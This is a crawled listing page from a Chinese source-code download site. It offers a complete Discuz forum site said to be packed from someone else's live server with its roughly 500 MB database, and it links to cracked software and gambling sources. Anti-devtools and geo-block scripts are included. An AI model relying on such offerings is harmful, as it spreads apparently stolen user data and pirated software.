

--- FILE ---
content_type: text/html
request_url: https://www.89ye.com/html/syym/web/4347.html
body_size: 7361
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-CN">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-CN">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>源码论坛网站整站带数据下载，源码发布源码下载免费源码论坛源码之家_网站源码_89YE源码</title>
<meta name="keywords" content="" />
<meta name="description" content="这个是人家运营的，直接在服务器里打包的，源码图片全部为本地数据！数据库就500多M！很多这类源码一般都只是一个模板，或者数据早过期了！这套新鲜出炉！ 里面源码很多，测试" />
<meta name="author" content="https://89ye.com/html/syym/web/4347.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel='dns-prefetch' href='https://89ye.com/html/syym/web/4347.html'>
<link rel='canonical' href='https://89ye.com/html/syym/web/4347.html' />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta content="telephone=no" name="format-detection">
<!--[if lt IE 9]>
    <script src="/skin/1.0/js/html5.js" type="text/javascript"></script>
  <![endif]-->
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="stylesheet" href="/skin/1.0/css/font-awesome.min.css?ver=1.0" type="text/css" media="all" />
<link rel="stylesheet" href="/skin/1.0/css/style.css?ver=1.0" type="text/css" media="all" />
<script type="text/javascript" src="/skin/1.0/js/jquery.min.js?ver=1.0"></script>
<script type="text/javascript" src="/skin/1.0/js/jquery-migrate.min.js?ver=1.0"></script>
<script language="javascript" type="text/javascript" src="/i/ajax_main.js"></script>
<link rel="stylesheet" href="/skin/1.0/css/pic-store.css">
<script src="/skin/1.0/js/lightbox.js"></script>
<style type="text/css">
#header {background-color: #323232;}
#container {padding-top: 0;}
.single-heart {margin-top: 20px;}
#primary .area .single-content {line-height: 2em;}
.fr {float: right;}
.fr2 {vertical-align:middle;text-align: center;}
.fl.relative.touxiang img {width: 60px;height: 60px;border-radius:5px;}
.designerBtn {background-color: #0099e5;border-radius: 5px;color: #fff;cursor: pointer;display: inline-block;line-height: 25px;text-align: center;width: 60px;}
h3 {font-size: 12px;color: red;text-align: center;}
</style>
</head>
<body>
<script language="javascript" type="text/javascript">
	<!--
		function cklogin(){
		  var taget_obj = document.getElementById('loginreg');
		  myajax = new DedeAjax(taget_obj,false,false,'','','');
		  myajax.SendGet2("/i/ajax_login-reg.php");
		  DedeXHTTP = null;
		}
	-->
</script> 
  <header id="header"> 
   <div class="content"> 
    <div class="nav" role="navigation"> 
     <ul id="nav-menu" class="nav-menu"> 
      <li class="nav-toggle"> 
       <div id="toggle-icon" class="toggle-icon" aria-controls="#nav-list" aria-expanded="false"> 
        <i class="fa fa-bars"></i> 
       </div> </li> 
      <li class="signin-toggle" id="signin-toggle"></li> 
      <li class="home-logo">
      <a href="/"><span class="text-replace">89YE源码</span></a>
      </li> 
     </ul> 
     <ul id="nav-list" class="nav-list"> 
      <li id="logo"><a href="/"><span class="text-replace">89YE源码</span></a></li> 
      <li><a href='/' title="89YE源码资源">首页</a></li>
	  
      <li><a href='/html/yxym/'  rel='dropmenu7'>游戏源码</a></li>
      
      <li><a href='/html/wzym/'  rel='dropmenu55'>网站源码</a></li>
      <li class='current-menu-item current_page_item'><a href='/html/syym/'  rel='dropmenu43'>商业源码</a></li>
      <li><a href='/html/pojie/'  rel='dropmenu20'>破解软件</a></li>
      
      <li><a href='/html/sp/'  rel='dropmenu72'>视频教程</a></li>
      
      <li><a>更多</a> 
       <ul class="sub-menu"> 
        <li><a href="/html/festudy/">资讯教程</a></li>
        <li><a href="http://tool.89ye.com/">站长工具</a></li>
        <li><a href="/html/about/">关于我们</a></li>
       </ul> </li> 
       <li id="loginreg">
           <div><a data-sign="0" id="user-signin" class="user-signin">登录</a></div>
           <div><a data-sign="1" id="user-reg" class="user-reg">注册</a></div>
             <div><a href='https://89ye.com/user/login.php'>登注不正常？</a></div>
       </li>
       <script language="javascript" type="text/javascript">cklogin();</script>
       <li id="search" role="search"> 
       <form id="searchform" action="/i/" method="post"> 
        <div class="search-input-wrapper">       
         <span class="search-icon"><i class="fa fa-search"></i></span> 
         <input type="hidden" name="type" value="search">
         <input type="hidden" name="kwtype" value="0">
         <input type="search" class="search-input" name="q" id="search-input" onkeyup="lookup(this.value);" onblur="fill();" value="" placeholder="输入关键词搜索..." autocomplete="off"> 
         <button type="submit" class="search-submit" id="search-submit" disabled="disabled"></button> 
         <div class="suggestionsBox" id="suggestions" style="display: none;"> 
            <div class="suggestionList"><ul id="autoSuggestionsList"></ul></div> 
          </div> 
        </div> 
       </form> </li> 
     </ul> 
    </div> 
   </div> 
  </header>  
 <div id="billboard" class="billboard"> 
 <h2><script src='/i/ad_js.php?aid=28' language='javascript'></script></h2>
   <div class="wrapper search-top" style="z-index:9;position:absolute;"> 
    <div class="inner"> 
	 <form class="searchform" action="/i/" method="post">
	 	 <select name="typeid" class="search-option" id="typeid">  
	    <option value=''>全部</option>
        <option value='7'>游戏源码</option><option value='55'>网站源码</option><option value='43'>商业源码</option><option value='20'>破解软件</option><option value='72'>视频教程</option><option value='9'>资讯教程</option>   
        </select>  
     <input type="hidden" name="type" value="search">
     <input type="hidden" name="kwtype" value="0">
     <input name="q" class="search-input" onkeyup="lookup(this.value);" autocomplete="off" onclick="if(this.value=='更多优质源码一搜尽有')this.value=''" onblur="if(this.value ==''){this.value=this.defaultValue}" value="更多优质源码一搜尽有"><button type="submit" id="home-searchIcon"><i class="fa fa-search"></i></button>
     <div id="suggestions" style="display: none;">
     	<div class="scul">
        	<ul id="autoSuggestionsList"></ul>
        </div>
     </div>
     </form>
     <div class="k-hot">
     	<span>热门搜索：</span>　<a href='/err/search.php?keyword=H5'>H5</a> 　<a href='/err/search.php?keyword=%E6%A3%8B%E7%89%8C'>棋牌</a> 　<a href='/err/search.php?keyword=%E8%8F%A0%E8%8F%9C'>菠菜</a> 　<a href='/err/search.php?keyword=%E6%B0%B8%E5%88%A9'>永利</a> 　<a href='/err/search.php?keyword=%E5%AE%8C%E6%95%B4%E8%BF%90%E8%90%A5'>完整运营</a> 　<a href='/err/search.php?keyword=%E5%A4%A7%E5%AF%8C'>大富</a> 　<a href='/err/search.php?keyword=%E9%BA%BB%E5%B0%86'>麻将</a> 　<a href='/err/search.php?keyword=%E7%9B%B4%E6%92%AD'>直播</a> 　<a href='/err/search.php?keyword=%E7%BA%A2%E5%8C%85'>红包</a> 　<a href='/err/search.php?keyword=%E7%BD%91%E7%8B%90'>网狐</a> 　<a href='/err/search.php?keyword=%E6%94%AF%E4%BB%98'>支付</a> 　<a href='/err/search.php?keyword=%E4%B9%90%E8%B4%AD'>乐购</a> 　<a href='/err/search.php?keyword=%E6%95%99%E7%A8%8B'>教程</a> 　<a href='/err/search.php?keyword=28'>28</a> 　<a href='/err/search.php?keyword=%E9%A2%82%E6%B8%B8'>颂游</a> 
     </div>
    </div>
   </div> 
  </div>
    
   


<div id="container" class="container">
  <div class="content shop"> 
    <div id="primary" class="primary" role="main">
      <div class="area">
        <div class="product-content">
          <div class="breadcrumb">当前位置：<a href='https://89ye.com/'>主页</a> > <a href='/html/syym/'>商业源码</a> > <a href='/html/syym/web/'>网站源码</a> > 源码论坛网站整站带数据下载，源码发布源码下载免费源码论坛源码之家</div>
          <article class="product">
            <div class="preview"> <img src="/uploads/allimg/221216/1-2212161615360-L.jpg" class="attachment-large" alt="源码论坛网站整站带数据下载，源码发布源码下载免费源码论坛源码之家" /> </div>
            <div class="property">
              <div class="title row">
                <h1> 源码论坛网站整站带数据下载，源码发布源码下载免费源码论坛源码之家 </h1>
              </div>
              <div class="summary row">
				
                <ul>
                  <li class="summary-price"><span class="dt">资源权限：</span>1000金币（所有会员无效，单独金币购买） <strong class="mf">注册会员</strong><span></span></li>
                  <li class="summary-market"><span class="dt">源码大小：</span>&nbsp;2.6 GB</li>
                  <li class="summary-market"><span class="dt">资源编号：</span>&nbsp;89YE-4347</li>
                  <li class="summary-market"><span class="dt">浏览次数：</span>&nbsp;<span id="countnuus"></span>次</li>
                  <li class="summary-market"><span class="dt">最后更新：</span>&nbsp;2022-12-16 16:13</li>
                </ul>
              </div>
              <div class="buygroup row"> <a rel="nofollow" class="buy-btn-new" href="/i/?g=dow&aid=4347"><i class="fa fa-shopping-cart_ok"></i>立即下载</a> <a id="stows" rel="4347" skin="https://89ye.com/err" class="buy-btn-ys"><i class="fa fa-shopping-cart_stows"></i>收藏 (0)</a> <a id="likes" rel="4347" skin="https://89ye.com/err" class="buy-btn-stows"><i class="paper-plane"></i>喜欢 (0)</a></div>
			   <div class="tips row ts">
			<script src='/zhong/mad_js.php?cid=13' language='javascript'></script>
              </div>           
            </div>
            <div class="main-content">              
              <div class="shop-content">
                <div class="mainwrap">
                  <div id="wrapnav">
                    <ul class="nav">
                    <div class="intro"> <a href="/i/?type=shengji" class="store_logo" rel="nofollow"> <img src="/logo/vipsmallnav.png" width="100%" /> </a> </div>
                      <li class="active"><a href="#description" rel="nofollow" hidefocus="true"><i class="fa fa-twitch"></i>
					  源码详情</a></li>
                      <a class="fixed-buy-btn" href="/i/?g=dow&aid=4347"><i class="fa fa-shopping-cart_ok"></i>立即下载</a>
                    </ul>
                  </div>
                  <div id="description" class="wrapbox single-content curbox">
	       		 <p><script src='/zhong/mad_js.php?cid=14' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=15' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=25' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=26' language='javascript'></script></p>
                    <b>源码描述：</b><style> .Acl742 { display:none; } </style>
<p>这个是人家运营的，直接在服务器里打包的，源码图片全部为本地数据！数据库就500多M！很多这类源码一般都只是一个模板，或者数据早过期了！这套新鲜出炉！ <span class='Acl742'></span> </p><p>里面源码很多，测试几个都可以下载。分类也很全，程序是dz的，论坛版块和会员权限包含支付都是做好的！基本上拿上就可以运作了！源码不值钱，值钱的是里面的数据！懂的都懂！后台账号：89yecom 后台密码：www.89ye.com<br/> <span class='Acl742'></span> </p><p><img src="/uploads/allimg/230308/1678281698967973.jpg" title="1678281698967973.jpg" alt="1.jpg"/> <font color='#FFFFFF'></font> </p><p><img src="/uploads/allimg/221216/1671178731262135.jpg" title="1671178731262135.jpg"/> <p class='Acl742'></p> </p><p><img src="/uploads/allimg/221216/1671178733931987.jpg" title="1671178733931987.jpg"/> <p class='Acl742'></p> </p><p><img src="/uploads/allimg/221216/1671178741287948.jpg" title="1671178741287948.jpg"/> <p class='Acl742'></p> </p><p><img src="/uploads/allimg/221216/1671178752731494.jpg" title="1671178752731494.jpg"/> <div class='Acl742'></div> </p><p><img src="/uploads/allimg/221216/1671178758212560.jpg" title="1671178758212560.jpg"/> <p class='Acl742'></p> </p><p><img src="/uploads/allimg/221216/1671178763918248.jpg" title="1671178763918248.jpg"/> <font color='#FFFFFF'></font> </p><p><img src="/uploads/allimg/221216/1671178765698465.jpg" title="1671178765698465.jpg"/> <span class='Acl742'></span> </p><p><img src="/uploads/allimg/221216/1671178766794888.jpg" title="1671178766794888.jpg"/> <span class='Acl742'></span> </p><p><img src="/uploads/allimg/221216/1671178776302854.jpg" title="1671178776302854.jpg"/> <p class='Acl742'></p> </p><p><img src="/uploads/allimg/221216/1671178786928373.jpg" title="1671178786928373.jpg"/> <div class='Acl742'></div> </p><p><img src="/uploads/allimg/221216/1671178788237507.jpg" title="1671178788237507.jpg"/> <div class='Acl742'></div> </p><p><br/> <font color='#FFFFFF'></font> </p>
					  <p><script src='/i/ad_js.php?aid=27' language='javascript'></script></p>
                  </div>
                  <div id="reviews" class="wrapbox"> <script language="javascript" type="text/javascript">
	<!--
		function feedbackfm(){
		  var taget_obj = document.getElementById('_feedbackfm');
		  myajax = new DedeAjax(taget_obj,false,false,'','','');
		  myajax.SendGet2("/i/ajax_feedback.php");
		  DedeXHTTP = null;
		}
	-->
</script>
<div id="comments" class="comments"> 
    <div class="comment-respond">
       <div id="respond">
       		<form action="#" method="post" name="feedback" id="commentform" class="comment-form" onsubmit="return false;">
               <input type="hidden" name="aid" id="aid" value="4347" />
               <input type="hidden" id="cmsurl" value="" />
               <input type="hidden" id="phpurl" value="/i" />
               <input type="hidden" id="memberurl" value="/i" />
               <div id="_feedbackfm">
                   <p class='must-log-in'>登录之后才能评论，请点击 <a class='user-signin' onclick='nologin()'>登录</a>。</p>
               </div>
               <script language="javascript" type="text/javascript">feedbackfm();</script>
           </form>
       </div>
    </div>
    <h2 class="comments-title"> 全部评论 / <strong id="contnuus">0</strong> </h2>
    <div id="conterr"></div>
    <ol class="comment-list" id='commetcontent'></ol> 
</div>
<script language="javascript" src="/skin/1.0/js/feedback.js"></script> </div>
                  <div id="history" class="wrapbox"> 
                    <!--成交记录开始-->
                    <div class="buy_opp">
                      <div id="list_dows">
                        <table class="buy_table" border="0" cellpadding="0" cellspacing="0">
                          <tbody>
                            <tr>
                              <th width="15%">会 员</th>
                              <th width="15%">会员级别</th>
                              <th width="40%">游戏名称</th>
                              <th width="15%">花费金币</th>
                              <th width="15%">下载时间</th>
                            </tr>
                          </tbody>
                          <tbody class="tbf" id="list">
                          </tbody>
                        </table>
                      </div>
                      <div id="pagecount"></div>
                    </div>
                    <!--成交记录结束--> 
                  </div>
                </div>
              </div>
              
              <div class="shop-sidebar">
                <h4><i class="fa fa-gavel"></i>相关商业源码推荐</h4>
                <ul>
                  <li><a href="/html/syym/web/3409.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/191216/1-191216144P80-L.jpg" alt="最新更新独立后台塔罗牌占卜/爱情" /></a><h4>  
				   最新更新独立后台塔罗牌占卜/爱情</h4></li>
<li><a href="/html/syym/web/3650.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/200310/1-2003101322130-L.jpg" alt="帝国CMS内核韩漫漫画网站源码 带会" /></a><h4>  
				   帝国CMS内核韩漫漫画网站源码 带会</h4></li>
<li><a href="/html/syym/web/4162.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/220911/1-2209111K4250-L.jpg" alt="Ai智能客服系统源码-支持多商户在" /></a><h4>  
				   Ai智能客服系统源码-支持多商户在</h4></li>
<li><a href="/html/syym/web/3638.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/200308/1-20030P026410-L.jpg" alt="Thinkphp微信屏蔽投诉按钮源码|微信" /></a><h4>  
				   Thinkphp微信屏蔽投诉按钮源码|微信</h4></li>
<li><a href="/html/syym/web/3864.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/200522/1-2005222244240-L.jpg" alt="【彩虹易支付破解源码下载】5月中" /></a><h4>  
				   【彩虹易支付破解源码下载】5月中</h4></li>
<li><a href="/html/syym/web/3841.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/200506/1-2005062310050-L.jpg" alt="VIP视频解析网页源码调用接口，在" /></a><h4>  
				   VIP视频解析网页源码调用接口，在</h4></li>
 	  
                </ul>
              </div>
            </div>
			<div class="single-heart"><a class="heart-this" href="/html/syym/web/"><i class='fa fa-back'></i><span class='heart-text'>返回列表</span></a>
              <div class='loading-line'></div>
              </span></div>
            <div class="tag-share">
              <div class="tag-links"><span><i class="fa fa-tags"></i>标签</span>  </div>
            </div>
			<nav class="navigation post-navigation" role="navigation">
              <div class="nav-links"> <a class'pre-post' href='/html/syym/web/4343.html' rel='prev'><i class='fa fa-arrow-circle-left'></i>上一篇：AIR源码下载站，源码论坛源码下载，带数据，带收费插件</a>                
                <a class='next-post' href='/html/syym/web/4350.html' rel='next'>下一篇：最新优化早起打卡2.0运营源码/完整运营源码/对接免签Z支付接口<i class='fa fa-arrow-circle-right'></i></a>  </div>
            </nav>
          </article>
        </div>
      </div>
    </div>
    <div class="recommend"> 
      <!-- 广告位：post-bottom --> 
    </div>
  </div>
</div>
<footer id="footer">
  <div class="content">
    <nav class="inner">
      <aside id="describe" class="group">
        <h3>89YE</h3>
        <p>89耶源码发布网！专注 Web 开发和游戏开发技术，分享最前沿的 Web 开发和游戏开发教程、资源和和素材，是面向初级开发人员和设计师的学习交流平台。 网站旨在提供一个初级开发工程师交流平台，让更多的初级开发工程师在这里获得知识、提高技能，共同进步！</p>
        <p class="stamp"></p>
      </aside>
      <aside class="group">
        <h3 class="title">关于</h3>
        <div class="menu-about-container">
          <ul id="menu-about" class="menu">
            <li><a href="/html/about/ab/">关于我们</a></li><li><a href="/html/about/ad/">广告服务</a></li><li><a href="/html/about/contact/">联系我们</a></li><li><a href="/html/about/mzsm/">免责声明</a></li>
          </ul>
        </div>
      </aside>
      <aside class="group">
        <h3 class="title">89YE</h3>
        <div class="menu-category-container">
          <ul id="menu-category" class="menu">
            
            <li><a href='/html/yxym/'  rel='dropmenu7'>游戏源码</a></li>
            
            <li><a href='/html/wzym/'  rel='dropmenu55'>网站源码</a></li>
            
            <li><a href='/html/syym/'  rel='dropmenu43'>商业源码</a></li>
            
            <li><a href='/html/pojie/'  rel='dropmenu20'>破解软件</a></li>
            
          </ul>
        </div>
      </aside>
      <aside class="group">
        <h3 class="title">技术文章</h3>
        <div class="menu-links-container">
          <ul id="menu-links" class="menu">
            <li><a href="/html/festudy/news/">公告说明</a></li><li><a href="/html/festudy/miji/">棋牌教程</a></li><li><a href="/html/festudy/sever/">服务器</a></li><li><a href="/html/festudy/db/">数据库</a></li>
          </ul>
        </div>
      </aside>
      <aside id="social" class="group">
        <h3 class="title">互动交流</h3>
        <ul>
          <li>TG-飞机: <a rel="nofollow" target="_blank" href="https://t.me/yuanma688">@yuanma688有飞机点我</a> </li>
          
        <li>有事请联系右侧在线客服</li>
        </ul>
      </aside>
     
    </nav>
  </div>
  <div class="foot_copy">
    <section class="site-info">
联系我们飞机：@yuanma688 <p class="copyright"> &copy; 2006-2023 <a href="https://www.89ye.com">89YE源码发布网</a> &nbsp; &nbsp; 
本站软件源码文章仅限用于学习和研究目的，不得将此用于商业或者非法用途，否则一切后果自行承担。<br>
本站信息来自网络版权争议与本站无关。您必须在下载后的24个小时内，从您的电脑中删除上述内容。 </p> 

	 
    </section>
  </div>
</footer>

<script type="text/javascript">
((function() {
    var callbacks = [],
        timeLimit = 50,
        open = false;
    setInterval(loop, 1);
    return {
        addListener: function(fn) {
            callbacks.push(fn);
        },
        cancleListenr: function(fn) {
            callbacks = callbacks.filter(function(v) {
                return v !== fn;
            });
        }
    }
    function loop() {
        var startTime = new Date();
        debugger;
        if (new Date() - startTime > timeLimit) {
            if (!open) {
                callbacks.forEach(function(fn) {
                    fn.call(null);
                });
            }
            open = true;
            window.stop();
            alert('不要扒我了');
            window.location.reload();
        } else {
            open = false;
        }
    }
})()).addListener(function() {
    window.location.reload();
});
</script>
<div id="sign"></div>


<div id="suspend"> <a id="backtop"><i class="fa fa-angle-up"></i></a> </div>
<script src="/i/nologin.php" type="text/javascript"></script> 
<script type="text/javascript" src="/skin/1.0/js/idangerous.swiper.min.js"></script> 
<script type="text/javascript" src="/skin/1.0/js/functions.min.js"></script> 
<script type="text/javascript" src="/skin/1.0/js/ajax-sign-script.min.js"></script>
<script type='text/javascript' src='/jiance/?ym=89ye.com&+Math.random()'></script> 
<script src="/skin/1.0/js/arcdowlist.js"></script> 
<script src="/skin/1.0/js/loveit.min.js"></script> 
<script src="/i/arc_ajax.php?aid=4347" type="text/javascript"></script> 
<script src="/skin/1.0/js/p.js"></script> 
<i style="display:none;"><script src="/i/count.php?view=yes&aid=4347&mid=1" language="javascript"></script></i>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eca945b81ec64491b00fa96382cb90b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=13
body_size: -176
content:
<!--
document.write("<a href='https://89ye.com/user/buyad.php' target=_blank ><img src='/tejia/kong700.jpg' width='100%' height='20' style='border:none; text-decoration:none;'/></a>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=14
body_size: -130
content:
<!--
document.write("<div class='item'><a href='https://www.webssss.com' target=_blank ><img src='/tejia/14.jpg' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=15
body_size: -246
content:
<!--
document.write("<div class='item'><a href='https://t.me/yuanma688' target=_blank ><img src='/tejia/15.jpg' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=25
body_size: -249
content:
<!--
document.write("<div class='item'><a href='https://t.me/fsapibet' target=_blank ><img src='/tejia/25.gif' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=26
body_size: -231
content:
<!--
document.write("<div class='item'><a href='https://89ye.com/user/buyad.php' target=_blank ><img src='/tejia/kong820-1.jpg' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.89ye.com/jiance/?ym=89ye.com&+Math.random()
body_size: 514
content:

document.writeln("<div class=\"mask\"style=\"-moz-user-select:none;-webkit-user-select:none;user-select:none;display:none;background:rgba(0,0,0,0.9999);position: fixed;width:100%;height:100%;z-index:9999999999;left:0;top:0;text-align:center;color:#fff;font-size:50px;line-height:100vh;\"><div style=\"max-width: 620px;width: 90%;height: 320px;background: #fff;border-radius: 20px;position: absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;box-sizing: border-box;padding: 0 5px;\"><div style=\"text-align: center;color: red;font-size: 35px;font-weight: bold;margin-top: 25px;line-height:40px;\">警告⚠️：您被限制访问</div><div style=\"text-align: center;margin-top: 20px;font-size: 18px;line-height: 35px;color:#000;\">您目前访问本站的IP是：<span style=\"font-size: 12px;color:green;font-weight: bold;\">3.137.148.49</span>【中国大陆】</div><div style=\"color:#000;text-align: center;margin-top: 15px;font-size: 18px;line-height: 30px;\">本站所提供的内容不提供您IP所在地的访问！<br/>请遵守所在地的法律法规，还请绕行！</div><div style=\"color: red;text-align: center;margin-top: 15px;font-size: 22px;line-height: 30px;\">注：源码只提供个人测试研究技术所用，不演示！自助下载！<div style=\"color: green;text-align: center;margin-top: 15px;font-size: 15px;line-height: 30px;\">终身会员点此【<a href=\"https://89ye.com/user/login.php\" >登录</a>】可获得临时访问权限</div></div></div></div>");
function mask(){
		document.querySelector(".mask").style.display = "block";
		document.oncontextmenu = function(e) {
    		var e = e || window.event;
    		e.returnValue = false;
    		return false;
		}
	}	
	


--- FILE ---
content_type: text/css
request_url: https://www.89ye.com/skin/1.0/css/style.css?ver=1.0
body_size: 26503
content:
@charset "utf-8";html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,input,legend,li,ol,p,pre,select,td,textarea,th,ul{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
a,fieldset,img{border:0}
blockquote,dd,dl,dt,fieldset,form,input,li,ol,p,pre,td,textarea,th,ul{list-style:none}
h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.2}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
a{color:#008040;outline:0;cursor:pointer;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;text-decoration:none}
button,file,input,optgroup,option,select,textarea{font:inherit;outline:0;vertical-align:middle}
img{height:auto}
::-moz-focus-inner{border-color:transparent}
::-moz-selection{color:#fff;color:rgba(255,255,255,.9);background:#008040;text-shadow:none}
::selection{color:#fff;color:rgba(255,255,255,.9);background:#008040;text-shadow:none}
input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;-webkit-tap-highlight-color:transparent;border-radius:0}
::-webkit-input-placeholder{color:rgba(255,255,255,.2)}
input:-moz-placeholder{color:rgba(255,255,255,.2)}
code,pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}
.clear{clear:both;overflow:hidden}
body{font:12px/1.5 "Microsoft Yahei","Helvetica neue",Helvetica,Tahoma,"lantinghei sc",sans-serif;color:#333;background-color:#f1f1f1;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.overlay{background:#000;opacity:.8;position:fixed;width:100%;height:100%;left:0;top:0;z-index:9998}
.text-replace{position:absolute;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}
.content{width:1260px;max-width:1260px;margin:0 auto}
.recommend{overflow:hidden;text-align:center;margin:20px auto 0 auto;line-height:1}
.recommend.top{margin-bottom:0}
.recommend img{display:block;margin:auto}
.centralnav .navigation{text-align:center;padding-bottom:2px}
.centralnav .navigation a{color:#999;box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-transition:.15s all linear;transition:.15s all linear}
.centralnav .navigation a.ym:hover{background-color:#fff;color:#999}
.centralnav .navigation .page-numbers,.centralnav .navigation .pages{background-color:#fff;padding:9px 20px;border-radius:4px;display:inline-block;margin-bottom:5px;vertical-align:top}
.centralnav .navigation .page-numbers:hover{background-color:#008040;color:#FFF}
.centralnav .navigation .pages{background-color:#008040;color:#FFF;margin-right:10px}
.centralnav .navigation .current{background-color:#008040;color:#fff}
.centralnav .navigation .dots,.centralnav .navigation .dots:hover{background-color:transparent;color:#999;line-height:32px}
.space.centralnav .navigation .page-numbers{border:1px solid #E5E5E5;box-shadow:none;box-sizing:border-box}
.space.centralnav .navigation .page-numbers.current,.space.centralnav .navigation .page-numbers:hover{border:1px solid #008040}
.space.centralnav .navigation .page-numbers.dots:hover{border:1px solid #E5E5E5}
.jumppage{display:inline-block;height:34px;line-height:34px;color:#999;vertical-align:middle}
.total-page{margin:0 10px}
.go-page{border:1px solid #d8d8d8;background-color:#FFF;border-radius:4px;overflow:hidden;margin-left:10px}
#page{color:#999;width:40px;height:20px;line-height:20px;padding:7px 0;border:0 none;background-color:#FFF;margin:0 5px;text-align:center;float:left}
#page:focus{color:#333}
.active.go-page{border:1px solid #008040}
.active.go-page #jump-btn{background-color:#008040;color:#FFF;border-radius:0;border-left-color:#008040}
#jump-btn{background-color:#fff;float:left;border-left:1px solid #d8d8d8;width:36px;box-shadow:none;-webkit-transition:none;transition:none;background-color:rgba(0,0,0,.02)}
.billboard{text-align:center;color:#FFF;background:center top no-repeat #222;background-size:cover}
.billboard .wrapper{height:190px;padding-top:100px;position:fixed;width:100%;left:0;top:0;display:inline-table}
.billboard .inner{width:100%;height:100%;display:table-cell;vertical-align:middle}
.billboard .inner p{text-transform:uppercase}
.sub-billboard{height:250px;margin-top:-50px}
.sub-billboard.min{height:200px}
.sub-billboard.min .wrapper{height:150px}
.sub-billboard.min .inner h1{font-size:26px}
#header{position:fixed;z-index:9995;width:100%;left:0;top:0;height:50px;margin:0 auto;background:#333;background-color:rgba(0,0,0,.5);box-shadow:0 0 1px rgba(255,255,255,.15);-webkit-transition:-webkit-transform .3s ease;transition:transform .3s ease;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
#header.inside,#header.min{box-shadow:0 0 4px rgba(255,255,255,.15);background-color:rgba(0,0,0,.7);}
#header.scroll{position:relative}
#header.scroll+.container{padding-top:0}
#header.inside .nav-list li .sub-menu,#header.min .nav-list li .sub-menu{background-color:#323232}
#header .nav-menu{display:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#header .nav-menu .nav-toggle{height:50px;width:50px;line-height:50px;font-size:16px;float:left;color:rgba(255,255,255,.85);cursor:pointer;margin-left:-10px;text-align:center}
#header .nav-menu .signin-toggle{height:50px;width:50px;line-height:50px;font-size:16px;float:right;color:rgba(255,255,255,.85);cursor:pointer;margin-right:-10px;text-align:center}
#header .nav-menu .signin-toggle a{color:rgba(255,255,255,.85)}
#header .nav-menu li.home-logo a{background-image:url(../images/logo.png);background-repeat:no-repeat;display:block;width:35px;height:35px;position:absolute;left:50%;margin-left:-20px;top:7px;background-size:100% 100%}
#header .nav-list{position:relative;height:50px;z-index:1;font-size:14px;text-align:justify;-ms-text-justify:distribute-all-lines;text-justify:distribute-all-lines;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#header .nav-list:after{content:'';width:100%;display:inline-block;font-size:0;line-height:0}
#header .nav-list li{display:inline-block;vertical-align:top;position:relative;color:rgba(255,255,255,.5)}
#header .nav-list li a{padding:0 10px;display:block;line-height:50px;color:rgba(255,255,255,.8)}
#header .nav-list li a:hover{ color:#008040;}
#header .nav-list li.current-menu-item a{color:#fff; background:#008040;}
#header .nav-list li:hover .sub-menu{display:block}
#header .nav-list li .sub-menu{position:absolute;background:#333;background-color:rgba(0,0,0,.5);left:-15px;top:50px;width:100px;text-align:center;font-size:12px;display:none}
